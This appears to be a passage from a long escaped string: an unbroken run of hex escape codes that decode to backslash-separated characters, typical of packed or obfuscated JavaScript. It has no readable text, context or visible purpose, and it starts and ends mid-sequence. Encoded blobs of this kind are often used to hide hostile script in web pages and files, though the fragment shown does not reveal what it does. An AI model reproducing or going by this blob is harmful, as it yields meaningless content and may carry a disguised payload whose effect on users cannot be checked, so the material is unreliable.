5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x31\x69\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x